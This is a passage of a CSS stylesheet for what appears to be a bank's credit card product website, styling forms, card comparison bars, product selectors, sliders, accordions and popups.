    line-height: 1.5;
}

input:disabled,
textarea:disabled,
select:disabled,
.select2-container--default.select2-container--disabled .select2-selection--single {
    background-color: #f8f8f8;
    cursor: default;
    opacity: 0.4;
}

input[type="checkbox"]:disabled,
input[type="radio"]:disabled {
    background-color: transparent;
}

.input.pass .label.anim {
    color: #00a950;
}

.input.fail .label.anim {
    color: #ee2e24;
}

.input ::-ms-clear {
    display: none;
    width: 0;
    height: 0;
}

.input ::-ms-reveal {
    display: none;
    width: 0;
    height: 0;
}

.input :-ms-input-placeholder {
    color: #b5b5b5;
    font-weight: 500;
}

.input ::-webkit-input-placeholder {
    color: #b5b5b5;
    line-height: normal;
    font-weight: 500;
}

.input ::-moz-placeholder {
    color: #b5b5b5;
    opacity: 1;
    font-weight: 500;
}

.input.filled :-ms-input-placeholder {
    color: #b5b5b5;
    font-weight: 500;
}

.input.filled ::-webkit-input-placeholder {
    color: #b5b5b5;
    font-weight: 500;
}

.input.filled ::-moz-placeholder {
    color: #b5b5b5;
    opacity: 1;
    font-weight: 500;
}

/*========== Form - END ==========*/

/*========== Bottom Bars - START ==========*/
.sc-bottom-bars {
    background-color: #fff;
}

.bottom-bars {
    background-color: #fff;
    width: 100%;
    height: 65px;
    line-height: 65px;
    display: -webkit-flex;
    display: flex;
    justify-content: flex-end;
}

.bottom-bars .list {
    width: 33.3333333%;
    float: left;
    text-align: center;
    border-right: 1px solid #eee;
}

.bottom-bars .list:last-child {
    border-right: 0;
}

.bottom-bars .list a {
    font-size: 18px;
    font-weight: 600;
}

.bottom-bars .list a:hover {
    color: #333;
}

.bottom-bars .list a .ic {
    color: #00A850;
    font-size: 25px;
    margin-right: 8px;
}

/*========== Bottom Bars - END ==========*/

/*========== Accordion - START ==========*/
.accordion {
    position: relative;
    font-size: 13px;
}

.accordion:not(:last-child) {
    margin-bottom: 10px;
}

.accordion-title {
    position: relative;
    padding: 20px 64px 20px 22px;
    background: #fff;
    border-left: 3px solid #00A850;
    color: #333;
    word-wrap: break-word;
    cursor: pointer;
}

.accordion-title:after {
    font-family: 'iconkcc';
    content: "\e91d";
    font-size: 13px;
    line-height: 1.5;
    position: absolute;
    right: 25px;
    top: 50%;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
}

.accordion-title.active:after {
    content: "\e91c";
}

.accordion-title:after,
.accordion-title:hover,
.accordion-title.active {
    color: #00A850;
}

.accordion-content .wrap {
    padding: 5px 64px 25px 25px;
    background: #fff;
    font-size: 13px;
}

.accordion-content .wrap ul {
    margin-left: 20px;
    margin-top: 15px;
}

.accordion-content .wrap ul li {
    list-style-type: disc;
    margin-bottom: 8px;
}

/*========== Accordion - END ==========*/

/*========== Thankyou - START ==========*/
.thankyou {
    padding: 50px 0;
    text-align: center;
}

.thankyou .image {
    width: 75px;
    margin: auto;
    margin-bottom: 30px;
    margin-top: 30px;
}

.thankyou .desc {
    margin-top: 20px;
}

.thankyou .phone-num {
    font-size: 30px;
    font-weight: 600;
}

.thankyou .text-20 {
    font-size: 20px;
}

.thankyou .add-top {
    margin-top: 30px;
}

.thankyou .no-top {
    margin-top: 0 !important;
}

.thankyou-bg {
    background: linear-gradient(90deg, #00a850 0%, #61d699 100%);
}

/*========== Thankyou - END ==========*/

/*========== All Cards - START ==========*/
.all-cards {
    width: 100%;
    display: inline-block;
    border-top: 1px solid #eee;
}

.all-cards .all-cards-list {
    width: 33.333333%;
    float: left;
    border-right: 1px solid #eee;
    border-bottom: 1px solid #eee;
    padding: 60px;
}

.all-cards .all-cards-list .image {
    width: 220px;
    margin: auto;
    text-align: center;
    margin-bottom: 40px;
    min-height: 220px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.all-cards .all-cards-list .image img {
    border-radius: 10px;
}

.all-cards .all-cards-list .caption .product {
    font-size: 13px;
    font-weight: 600;
    color: #00A850;
    text-transform: uppercase;
    margin-bottom: 5px;
    height: 40px;
    overflow: hidden;
}

.all-cards .all-cards-list .caption .heading {
    overflow: hidden;
}

.all-cards .all-cards-list .caption .action {
    margin-top: 20px;
}

.all-card-show-more {
    display: none;
}

/*========== All Cards - END ==========*/

/*========== Tabs - START ==========*/
.tab {
    position: relative;
    margin-bottom: 40px;
    text-align: center;
}

.tab .control {
    width: auto;
    display: inline-block;
    background-color: #fff;
    border: 2px solid #eee;
    height: 45px;
    line-height: 41px;
    border-radius: 25px;
    font-size: 13px;
}

.tab .control a {
    padding: 0 50px;
    display: inline-block;
    background-color: #fff;
    border-radius: 25px;
    position: relative;
    transition: all 0.5s ease;
    font-weight: 600;
}

.tab .control a.active {
    position: relative;
    color: #fff;
    pointer-events: none;
    background-color: #465968;
}

.tab-content {
    position: relative;
    height: 0;
    overflow: hidden;
    opacity: 0;
    visibility: hidden;
    overflow: hidden;
}

.tab-content.active {
    opacity: 1;
    visibility: visible;
    height: auto;
    overflow: visible;
}

/*========== Tabs - END ==========*/

/*========== Selector - START ==========*/
.sc-selector-result {
    display: none;
}

.selector-result {
    position: absolute;
    right: 0;
    top: 8px;
    font-size: 13px;
    color: #999;
}

.selector-form .field {
    width: 25%;
}

.selector {
    width: 100%;
    min-height: 300px;
    display: inline-block;
    border-top: 1px solid #eee;
    padding: 60px 0 50px 0;
}

.selector .cols .image {
    width: 76%;
    margin-top: 30px;
    display: flex;
    justify-content: center;
}

.selector .cols .image img {
    border-radius: 10px;
    transform: rotate(-15deg);
}

.selector .cols .image #PTT-BLUE-img img {
    max-width: 127px;
}

.selector .cols .promotion-list {
    position: absolute;
    top: -60px;
    right: 0;
    text-align: center;
}

.selector .cols .promotion-list li {
    margin-top: 10px;
}

.selector .cols .promotion-list li.recommend {
    margin-top: 0;
}

.selector .cols .promotion-list li .ic {
    color: #00A850;
    display: inline-block;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    border: 1px solid #eee;
    border-radius: 50%;
}

.selector .cols .promotion-list li.recommend .ic {
    border-radius: 0;
    border: 0;
    background: rgb(70, 89, 104);
    background: linear-gradient(180deg, rgba(70, 89, 104, 1) 0%, rgba(35, 45, 52, 1) 100%);
    width: 35px;
    height: 60px;
    padding-top: 8px;
    position: relative;
}

.selector .cols .promotion-list li.recommend .ic:after {
    content: "";
    width: 50px;
    height: 15px;
    background-color: #fff;
    position: absolute;
    left: -7px;
    bottom: -8px;
    transform: rotate(25deg);
}

.selector .cols .product {
    font-size: 13px;
    font-weight: 600;
    color: #00A850;
    margin-bottom: 5px;
    text-transform: uppercase;
}

.selector .cols .action {
    margin-top: 0;
}

.selector .cols .list-check li {
    font-family: kurious-looped;
    font-size: 13px;
    position: relative;
    padding-left: 25px;
    margin-bottom: 6px;
}

.selector .cols .list-check li:before {
    content: "\e900";
    font-family: 'iconkcc';
    color: #00A850;
    font-size: 16px;
    position: absolute;
    top: 0;
    left: 0;
}

.selector .cols .kcc-link-more {
    display: inline-block;
    margin-right: 12px;
    margin-bottom: 15px;
}

.selector .cols .col1 {
    position: relative;
    width: 25%;
    float: left;
    padding: 0 15px;
}

.selector .cols .col2 {
    position: relative;
    width: 26%;
    float: left;
    padding: 0 15px;
    padding-left: 45px;
}

.selector .cols .col3 {
    position: relative;
    width: 29%;
    float: left;
    padding: 0 15px;
}

.selector .cols .col4 {
    position: relative;
    width: 20%;
    float: left;
    padding: 0 15px;
}

.selector .cols .detail-bt {
    border-top: 1px solid #eee;
    padding-top: 20px;
    margin-top: 20px;
}

.selector .cols .special {
    font-size: 13px;
    color: #00A850;
}

.selector .cols .special .ic {
    color: #00A850;
    font-size: 20px;
    margin-right: 10px;
}

.selector .cols .desc {
    font-family: kurious-looped;
    margin-top: 15px;
    margin-bottom: 25px;
}

.selector .cols .fields {
    text-align: right;
    margin-top: 50px;
    margin-right: 0;
}

/*========== Selector - END ==========*/

/*========== Compare Bar - START ==========*/
.sc-compare-bar {
    width: 100%;
    position: fixed;
    bottom: -80px;
    background-color: #fafafa;
    z-index: 99;
    -webkit-box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
    -o-box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
    transition-duration: 0.5s;
    display: none;
}

.sc-compare-bar.show {
    bottom: 0;
}

.compare-bar {
    width: 100%;
    height: 80px;
    line-height: 80px;
}

.compare-bar .compare-card {
    float: left;
    width: 80px;
    height: 50px;
    background-color: #ddd;
    border-radius: 5px;
    position: relative;
    margin-top: 15px;
    margin-right: 20px;
    display: flex;
    justify-content: center;
}

.compare-bar .compare-card img {
    position: absolute;
    border-radius: 5px;
    opacity: 0;
    height: 50px;
}

.compare-bar .action {
    float: right;
    margin-top: 0;
}

.compare-bar .compare-card .compare-card-close .ic {
    opacity: 0;
    position: absolute;
    top: -6px;
    right: -6px;
    width: 15px;
    height: 15px;
    line-height: 15px;
    text-align: center;
    z-index: 9;
    color: #fff;
    background-color: #00A850;
    border-radius: 50%;
    font-size: 6px;
}

.compare-bar .compare-card.hv-card .compare-card-close .ic,
.compare-bar .compare-card.hv-card img {
    opacity: 1;
}

/*========== Compare Bar - END ==========*/

/*========== Compare - START ==========*/
.compares {
    margin-left: -55px;
    margin-right: -55px;
    margin-top: 80px;
    /*    transition: all 0.2s ease;*/
}

.compares.fixed {
    width: 100%;
    position: fixed;
    top: 0;
    left: 12px;
    z-index: 9999;
    background-color: #F9F9F9;
    padding-top: 10px;
    padding-bottom: 20px;
}

.compares.fixed .compare-list .image,
.compares.fixed .compare-list .detail {
    display: none;
}

.compares .compare-list {
    padding: 0 55px;
}

.compares .compare-list .image {
    width: 200px;
    margin: auto;
    margin-top: 80px;
    margin-bottom: 60px;
    min-height: 235px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.compares .compare-list .image img {
    border-radius: 10px;
    transform: rotate(-15deg);
}

.compares .compare-list .detail {
    text-align: center;
}

.compares .compare-list .detail .heading {
    height: 55px;
    overflow: hidden;
    font-size: 20px;
}

.compares .compare-list .detail .desc {
    font-weight: 600;
    font-size: 16px;
    line-height: 1.5;
    margin-top: 30px;
}

.compares .compare-list .detail .desc span {
    display: block;
    font-family: kurious-looped;
}

.compares .compare-list .detail .desc .num {
    font-size: 20px;
}

.compares .compare-list .detail .desc .month {
    font-size: 13px;
    font-weight: 500;
}

.compare-details {
    margin-bottom: 50px;
}

.compare-details.a-center {
    padding-left: 0;
}

.compare-details .compare-detail {
    padding-left: 55px;
}

.compare-details .compare-detail .image {
    margin-bottom: 20px;
}

.compare-details .compare-detail .image img {
    height: 40px;
}

.compare-details .compare-detail .desc {
    font-family: kurious-looped;
    margin-bottom: 20px;
    font-size: 16px;
}

.compare-details .compare-detail .desc .num {
    font-size: 24px;
    font-weight: 600;
}

@media screen and (min-width:768px) {
    .compare-details .compare-detail .desc .num {
        font-size: 33px;
    }
}

/*========== Compare - END ==========*/

/*========== Product Detail - START ==========*/
.sc-product-detail {
    padding-top: 80px;
    padding-bottom: 60px;
}

.product-detail-menu {
    width: 100%;
    position: relative;
    border-top: 1px solid rgba(238, 238, 238, 0.2);
}

.product-detail-menu .list-menu {
    float: left;
    margin-top: 30px;
}

.product-detail-menu .list-menu li {
    display: inline-block;
    color: #fff;
    font-size: 13px;
    margin-right: 20px;
}

.product-detail-menu .list-menu li:last-child {
    margin-right: 20px;
}

.product-detail-menu .action {
    float: right;
    margin-top: 20px;
}

.product-details {
    max-width: 1300px;
    margin: auto;
    background-color: #fff;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    margin-top: 200px;
}

.product-detail-hl {
    margin-top: -180px;
    display: inline-block;
    width: 100%;
    padding: 0 15px;
    padding-bottom: 40px;
    border-bottom: 1px solid #eee;
}

.product-detail-hl .image {
    max-width: 800px;
    margin: auto;
}

.specials {
    margin-left: -10px;
    margin-right: -10px;
}

.specials .special-list {
    float: left;
    padding: 0 10px;
    margin-bottom: 0;
}

.specials .special-list .image img {
    -webkit-border-top-left-radius: 20px;
    -webkit-border-top-right-radius: 20px;
    -moz-border-radius-topleft: 20px;
    -moz-border-radius-topright: 20px;
    border-top-left-radius: 20px;
    border-top-right-radius: 20px;
}

.specials .special-list .caption {
    background-color: #001C2E;
    padding: 30px;
    -webkit-border-bottom-right-radius: 20px;
    -webkit-border-bottom-left-radius: 20px;
    -moz-border-radius-bottomright: 20px;
    -moz-border-radius-bottomleft: 20px;
    border-bottom-right-radius: 20px;
    border-bottom-left-radius: 20px;
}

.specials .special-list .caption .heading {
    font-size: 20px;
    color: #fff;
    margin-bottom: 10px;
    height: 48px;
    overflow: hidden;
}

.specials .special-list .caption .desc {
    color: #fff;
    height: 45px;
    overflow: hidden;
}

.specials .special-list .caption .action {
    margin-top: 5px;
    height: 45px;
    overflow: hidden;
}

.specials-slider.swiper-container {
    overflow: visible;
}

.specials-slider.swiper-container-horizontal>.swiper-pagination-bullets {
    bottom: -35px;
    padding-left: 15px;
}

.specials-slider .swiper-pagination-bullet {
    width: 22px;
    height: 4px;
    border-radius: 25px;
    outline: 0;
    background-color: rgba(51, 51, 51, 0.3);
    opacity: 1;
}

.specials-slider .swiper-pagination-bullet-active {
    background-color: #00A850;
}

.specials-slider .swiper-button-next,
.specials-slider .swiper-button-prev {
    width: 45px;
    height: 45px;
    line-height: 45px;
    background-color: rgba(255, 255, 255, 0.95);
    border-radius: 50%;
    text-align: center;
    background-image: none;
    outline: 0;
    color: #00A850;
    -webkit-box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
    -o-box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
}

.specials-slider .swiper-button-next {
    right: -15px;
}

.specials-slider .swiper-button-prev {
    left: -15px;
}

.specials-slider .swiper-button-next:before {
    font-family: 'iconkcc';
    content: "\e901";
    font-size: 16px;
}

.specials-slider .swiper-button-prev:before {
    font-family: 'iconkcc';
    content: "\e91e";
    font-size: 16px;
}

.special-offers {
    width: 100%;
    display: inline-block;
    border: 1px solid #eee;
    border-radius: 5px;
}

.special-offers .special-offer {
    width: 50%;
    height: 205px;
    float: left;
    border-right: 1px solid #eee;
    border-bottom: 1px solid #eee;
    padding: 30px;
    display: table;
    table-layout: fixed;
}

.special-offers .special-offer:nth-child(2),
.special-offers .special-offer:nth-child(4) {
    border-right: 0;
}

.special-offers .special-offer:nth-child(3),
.special-offers .special-offer:nth-child(4) {
    border-bottom: 0;
}

.special-offers .special-offer .image {
    width: 20%;
    display: table-cell;
    vertical-align: middle;
}

.special-offers .special-offer .image .ic {
    font-size: 50px;
    color: #00A850;
}

.special-offers .special-offer .caption {
    width: 80%;
    display: table-cell;
    vertical-align: middle;
}

.special-offers .special-offer .caption .heading {
    font-size: 20px;
    margin-bottom: 10px;
}

.special-offers .special-offer .caption .desc {
    font-family: kurious-looped;
}

.special-offers .special-offer .caption .action {
    margin-top: 20px;
}

.intro-card,
.intro-card .image img {
    -webkit-transition: .3s ease-in-out;
    -o-transition: .3s ease-in-out;
    transition: .3s ease-in-out;
}

.intro-card {
    position: relative;
    width: 100%;
    margin: 0 auto;
    border-radius: 10px;
    min-height: 300px;
}

.intro-card .image {
    display: block;
    width: 270px;
    max-width: calc(100% - 30px);
    margin: 0 auto -70px;
    position: absolute;
    top: -80px;
    left: 0;
    right: 0;
    margin: 0px auto;
    -webkit-transform: initial;
    -ms-transform: initial;
    transform: initial;
}

.intro-card .image img {
    display: block;
    width: 100%;
    max-width: 70%;
    height: 170px;
    margin: auto;
    object-fit: contain;
    position: relative;
}

.intro-card:hover .image img {
    -webkit-transform: scale(1.06);
    -ms-transform: scale(1.06);
    transform: scale(1.06);
}

.intro-card .caption {
    width: 100%;
    padding: 20px 25px;
    color: #fff;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}

.intro-card .caption>*:not(:last-child) {
    margin-bottom: 10px;
}

.intro-card .caption .heading {
    color: inherit;
}

.intro-card .caption .desc {
    font-size: 13px;
}

.intro-card .caption .action {
    margin-top: 0;
}

.intro-card .caption .action a {
    margin-right: 12px;
}

.intro-card .caption .action a:last-child {
    margin-right: 0;
}

.intro-card-container {
    position: relative;
    padding: 70px 0;
    margin-top: 70px;
}

.intro-card-container .slick-list {
    overflow: visible;
}

.intro-card-container .slick-slide {
    padding: 0 2.5rem;
}

.intro-card-container .slick-slide .intro-card {
    -webkit-transform: scale(0.76);
    -ms-transform: scale(0.76);
    transform: scale(0.76);
    -webkit-transition-duration: .6s;
    -o-transition-duration: .6s;
    transition-duration: .6s;
}

.intro-card-container .slick-active .intro-card {
    -webkit-transform: scale(0.86) translateX(-30px);
    -ms-transform: scale(0.86) translateX(-30px);
    transform: scale(0.86) translateX(-30px);
}

.intro-card-container .slick-active+.slick-active .intro-card {
    -webkit-transform: scale(0.86) translateX(30px);
    -ms-transform: scale(0.86) translateX(30px);
    transform: scale(0.86) translateX(30px);
}

.intro-card-container .slick-active.slick-center .intro-card {
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
}

.intro-card-container .slick-dots {
    text-align: center;
    bottom: 0;
}

.intro-card-container .slick-prev {
    left: -15px;
}

.intro-card-container .slick-next {
    right: -15px;
}

.kcc .intro-card-container .slick-slide .intro-card {
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    min-height: 230px;
}

.kcc .intro-card-container .slick-center .intro-card {
    -webkit-transform: scale(1.22);
    -ms-transform: scale(1.22);
    transform: scale(1.22);
}

.video-wrapper {
    max-width: 750px;
    margin: 0 auto;
    position: relative;
    outline: 0;
    height: 375px;
}

.videoWrapperActive .video-title {
    display: none;
}

.video-title {
    z-index: 9;
    position: relative;
    height: 100%;
}

.video-title h3 {
    line-height: 0.7;
    cursor: pointer;
}

.video-title .icon {
    cursor: pointer;
    width: 50px;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.videoWrapperActive.video-wrapper:after {
    display: none;
}

.video-wrapper-full {
    outline: 0;
}

.videoIframe {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: transparent;
}

.videoPoster {
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    background-repeat: no-repeat;
    background-size: cover;
    border: none;
    text-indent: -999em;
    overflow: hidden;
    opacity: 1;
    -webkit-transition: opacity 800ms, height 0s;
    -moz-transition: opacity 800ms, height 0s;
    transition: opacity 800ms, height 0s;
    -webkit-transition-delay: 0s, 0s;
    -moz-transition-delay: 0s, 0s;
    transition-delay: 0s, 0s;
    outline: 0;
    border-radius: 10px;
}

.videoPoster:hover {
    cursor: pointer;
}

.videoWrapperActive .videoPoster {
    opacity: 0;
    height: 0;
    -webkit-transition-delay: 0s, 800ms;
    -moz-transition-delay: 0s, 800ms;
    transition-delay: 0s, 800ms;
}

.sc-faq {
    -webkit-border-bottom-right-radius: 10px;
    -webkit-border-bottom-left-radius: 10px;
    -moz-border-radius-bottomright: 10px;
    -moz-border-radius-bottomleft: 10px;
    border-bottom-right-radius: 10px;
    border-bottom-left-radius: 10px;
}

.service-special-wrapper {
    padding: 10px 50px 0 50px;
    border-radius: 10px;
}

.service-special-slider {
    max-width: 800px;
    margin: auto;
}

.service-special {
    max-width: 800px;
    margin: auto;
    display: table !important;
    table-layout: fixed;
}

.service-special .image {
    width: 55%;
    display: table-cell;
    vertical-align: middle
}

.service-special .caption {
    width: 45%;
    display: table-cell;
    vertical-align: top;
    padding-top: 160px;
}

.service-special .caption .heading {
    font-size: 30px;
    color: #00A850;
    margin-bottom: 5px;
}

.service-special .caption .desc {
    color: #fff;
    font-size: 20px;
    font-weight: 600;
    line-height: 1.5;
}

.service-special-slider.slick-dotted.slick-slider {
    margin-bottom: 0;
}

.service-special-slider.slick-slider .slick-prev {
    left: -80px;
}

.service-special-slider.slick-slider .slick-next {
    right: -80px;
}

.service-special-slider.slick-slider .slick-dots {
    bottom: 115px;
    margin-left: 130px;
}

.service-special-slider.slick-slider .slick-dots li button {
    background: rgba(0, 168, 80, 0.3);
}

.service-special-slider.slick-slider .slick-dots li.slick-active button {
    background: #00A850;
}

.sc-relate-card {
    margin-bottom: -5px;
}

.all-cards.relate-card .all-cards-list {
    position: relative;
}

.all-cards.relate-card .all-cards-list .image {
    margin-top: 30px;
    margin-bottom: 60px;
    min-height: 235px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.all-cards.relate-card .all-cards-list .image img {
    transform: rotate(-15deg);
}

.all-cards.relate-card .all-cards-list .list-check {
    margin-top: 20px;
    height: 150px;
    overflow: hidden;
}

.all-cards.relate-card .all-cards-list .list-check li {
    font-family: kurious-looped;
    font-size: 13px;
    position: relative;
    padding-left: 25px;
    margin-bottom: 6px;
}

.all-cards.relate-card .all-cards-list .list-check li:before {
    content: "\e900";
    font-family: 'iconkcc';
    color: #00A850;
    font-size: 15px;
    position: absolute;
    top: 0;
    left: 0;
}

.all-cards.relate-card .all-cards-list .promotion-list {
    position: absolute;
    top: 0;
    right: 20px;
    text-align: center;
}

.all-cards.relate-card .all-cards-list .promotion-list li {
    margin-top: 10px;
}

.all-cards.relate-card .all-cards-list .promotion-list li.recommend {
    margin-top: 0;
}

.all-cards.relate-card .all-cards-list .promotion-list li .ic {
    color: #00A850;
    display: inline-block;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    border: 1px solid #eee;
    border-radius: 50%;
}

.all-cards.relate-card .all-cards-list .promotion-list li.recommend .ic {
    border-radius: 0;
    border: 0;
    background: rgb(70, 89, 104);
    background: linear-gradient(180deg, rgba(70, 89, 104, 1) 0%, rgba(35, 45, 52, 1) 100%);
    width: 35px;
    height: 60px;
    padding-top: 8px;
    position: relative;
}

.all-cards.relate-card .all-cards-list .promotion-list li.recommend .ic:after {
    content: "";
    width: 50px;
    height: 15px;
    background-color: #fafafa;
    position: absolute;
    left: -7px;
    bottom: -8px;
    transform: rotate(25deg);
}

.relate-card-slider .swiper-button-next,
.relate-card-slider .swiper-button-prev {
    top: 48% !important;
}

.relate-card-slider .swiper-button-next,
.relate-card-slider .swiper-button-prev {
    width: 35px;
    height: 35px;
    line-height: 35px;
    background-color: rgba(255, 255, 255, 0.95);
    border-radius: 50%;
    text-align: center;
    background-image: none;
    outline: 0;
    color: #00A850;
    -webkit-box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
    -o-box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
}

.relate-card-slider .swiper-button-next {
    right: 10px;
}

.relate-card-slider .swiper-button-prev {
    left: 10px;
}

.relate-card-slider .swiper-button-next:before {
    font-family: 'iconkcc';
    content: "\e901";
    font-size: 12px;
}

.relate-card-slider .swiper-button-prev:before {
    font-family: 'iconkcc';
    content: "\e91e";
    font-size: 12px;
}

.details-container {
    background: #fafafa;
    border-top: 3px solid #00A850;
    border-left: 1px solid #eee;
    border-right: 1px solid #eee;
    border-bottom: 1px solid #eee;
    padding: 50px;
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
}

.details-container:not(:last-child) {
    margin-bottom: 20px;
}

.details-container.qualifications .entry-content .row {
    margin-top: -10px;
}

.details-container.qualifications .entry-content .row [class*="col-"] {
    padding-top: 10px;
}

.details-container .heading {
    font-size: 24px;
}

.details-container .desc {
    margin-top: 20px;
    font-size: 20px;
    font-family: kurious-looped;
}

.details-container .list {
    margin-left: 15px;
    margin-top: 8px;
}

.details-container .list li {
    font-family: kurious-looped;
    list-style-type: disc;
    margin-bottom: 10px;
}

.details-container .remark {
    font-family: kurious-looped;
    font-size: 13px;
    margin-top: 30px;
}

.details-container .remark .list li {
    margin-bottom: 0;
}

.details-container a.kcc-link {
    font-family: kurious-looped;
}

.details-clones-control {
    list-style: none;
    padding: 0;
    margin: 0;
}

.details-clones-control li {
    position: relative;
    display: block;
    cursor: pointer;
    padding: 20px 0;
    font-size: 18px;
    font-weight: 600;
    color: #333;
    border-bottom: 1px solid #dbdbdb;
}

.details-clones-control li:hover {
    border-color: #00A850;
}

.details-clones-control li:after {
    content: "\e901";
    font-family: 'iconkcc';
    position: absolute;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    font-size: 13px;
    font-weight: 500;
    color: #00A850;
}

.tab-container .tab .control a {
    padding: 0 20px;
    font-size: 13px;
}

.sc-apply-bar {
    width: 100%;
    height: 0;
    overflow: hidden;
    position: fixed;
    top: 80px;
    z-index: 999;
    background-color: #fff;
    padding: 0;
    border-bottom: 0;
    transition: all 0.3s;
}

.sc-apply-bar.show {
    opacity: 1;
    height: auto;
    padding: 10px 0;
    border-bottom: 1px solid #eee;
}

.sc-apply-bar.hide-bar {
    opacity: 0 !important;
}

.sc-apply-bar .apply-bar-detail {
    display: table;
    table-layout: fixed;
}

.sc-apply-bar .apply-bar-detail .image {
    width: 60px;
    display: table-cell;
    vertical-align: middle;
}

.sc-apply-bar .apply-bar-detail .image img {
    border-radius: 4px;
}

.sc-apply-bar .apply-bar-detail .caption {
    display: table-cell;
    vertical-align: middle;
    padding-left: 10px;
    font-weight: 600;
    font-size: 13px;
    line-height: 1.5;
}

.sc-apply-bar .apply-bar-detail .list-menu {
    margin-top: 8px;
}

.sc-apply-bar .apply-bar-detail .list-menu li {
    display: inline-block;
    margin-right: 15px;
}

.sc-apply-bar .apply-bar-detail .list-menu li:last-child {
    margin-right: 0;
}

/*========== Product Detail - END ==========*/

/*========== Popup - START ==========*/
.popup-image-style .mfp-container .mfp-bottom-bar {
    display: none;
}

.popup-image-style .mfp-image-holder .mfp-close {
    display: block;
    width: 30px;
    height: 30px;
    line-height: 30px;
    border-radius: 50%;
    background: #00A850;
    color: #fff;
    text-align: center;
    position: absolute;
    top: 44px !important;
    right: -12px !important;
    z-index: 1;
    opacity: 1;
    font-size: 30px;
    padding-left: 6px;
}

.popup-image-style.mfp-close-btn-in .mfp-close:after {
    display: none;
}

.popup-content-style .mfp-content .white-popup-block {
    padding: 0;
}

.popup-content-style .mfp-content {
    max-width: 1140px;
    background-color: #fff;
    padding: 60px 40px 60px 60px;
    max-height: 580px;
    position: relative;
    -webkit-font-smoothing: antialiased;
    border-radius: 6px;
}

.popup-content-style.mfp-close-btn-in .mfp-close,
.popup-content-style.hv-bg.mfp-close-btn-in .mfp-close {
    color: transparent;
}

.popup-content-style .mfp-content .content {
    font-size: 15px;
    /*    height: 475px;*/
    overflow: auto;
    padding-right: 20px;
    padding-top: 5px;
}

.popup-content-style .mfp-content .content.banner {
    height: 475px;
}

.popup-content-style .mfp-content .content.height-auto {
    height: auto;
}

.popup-content-style .mfp-content .content .heading {
    font-size: 20px;
    margin-top: 0;
}

.popup-content-style .mfp-content .content .sub-heading {
    font-size: 18px
}

.popup-content-style .mfp-content .content .list {
    margin-top: 20px;
    margin-left: 20px;
}

.popup-content-style .mfp-content .content .list.no-t {
    margin-top: 0;
}

.popup-content-style .mfp-content .content .list li {
    font-size: 13px;
    font-family: kurious-looped;
    list-style-type: disc;
    margin-bottom: 10px;
}

.popup-content-style .mfp-content .popup-modal-dismiss {
    position: absolute;
    top: -10px;
    right: -10px;
    width: 30px;
    height: 30px;
    background-color: #00A850;
    line-height: 28px;
    text-align: center;
    border-radius: 50%;
}

.popup-content-style .mfp-content .popup-modal-dismiss .ic {
    font-size: 12px;
    color: #fff;
    margin-left: 2px;
}

.popup-content-style .mfp-content .content::-webkit-scrollbar {
    width: 5px;
    border-radius: 50px;
    background-color: #999;
}

.popup-content-style .mfp-content .content::-webkit-scrollbar-track,
.popup-content-style .mfp-content .content::-webkit-scrollbar-thumb {
    border-radius: 50px;
    background-color: #efefef;
}

.popup-content-style .mfp-content .content::-webkit-scrollbar-track {
    background-color: #efefef;
    border-radius: 50px;
}

.popup-content-style .mfp-content .content::-webkit-scrollbar-thumb {
    width: 5px;
    background-color: #999;
}

.popup-content-style .mfp-content .content::-webkit-scrollbar-thumb:hover {
    width: 5px;
    background-color: #efefef;
}

.popup-content-style .image-lists {
    margin: 10px 0 30px 0;
}

.popup-content-style .image-list {
    display: table;
    table-layout: fixed;
    margin-top: 30px;
}

.popup-content-style .image-list .image {
    width: 60px;
    display: table-cell;
    vertical-align: top;
}

.popup-content-style .image-list .caption {
    display: table-cell;
    vertical-align: top;
    padding-left: 30px;
    padding-right: 30px;
}

.popup-content-style .image-list .caption .heading {
    margin-bottom: 10px;
    font-size: 20px !important;
}

.popup-content-style .image-list .caption .desc {
    font-family: kurious-looped;
    font-size: 13px;
}

.popup-content-style .c-arial {
    font-family: kurious-looped;
}

.popup-content-style .popup-link {
    font-weight: 600;
    color: #00A850;
    overflow-wrap: break-word;
}

.popup-content-style .popup-image {
    margin: 30px 0;
}

.popup-content-style .popup-image .img-paywave {
    width: 70px;
}

.popup-content-style .img-creditcard {
    max-width: 700px;
    margin: auto;
    margin-bottom: 30px;
}

.popup-content-style .popup-image .img-kbank-reward-point {
    max-width: 900px;
}

.box-detail-promotion {
    width: 100%;
    display: table;
}

.box-detail-promotion .sub-box-detail {
